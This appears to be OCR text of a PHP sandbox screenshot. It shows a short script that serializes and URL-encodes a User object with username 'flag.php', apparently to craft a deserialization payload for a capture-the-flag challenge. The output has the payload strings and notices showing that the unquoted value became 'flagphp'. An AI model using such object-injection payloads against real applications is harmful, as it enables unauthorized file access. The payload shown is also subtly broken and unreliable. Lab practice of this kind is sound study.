 PHP Sandbox
1 <?php
2 class User {
3 public $username;
4 }
5
6 $a = new User();
7
8 $a->username=flag.php;
9
10 $b=serialize($a);
11 $c=urlencode($b);
12 echo($b)."\n";
13 echo($c)."\n";
14 ?>
Result for 7.0.33, 5.6.40:
Avg Execution time: 0.000169s Mem: 290KB Max: 310KB
Notice: Use of undefined constant flag - assumed 'flag' in
/home/user/scripts/code.php on line 8
Notice: Use of undefined constant php - assumed 'php' in
/home/user/scripts/code.php on line 8
O:4:"User":1:{s:8:"username";s:7:"flagphp";}
O%3A4%3A%22User%22%3A1%3A%7Bs%3A8%3A%22username%22%3Bs%3A7%
3A%22flagphp%22%3B%7D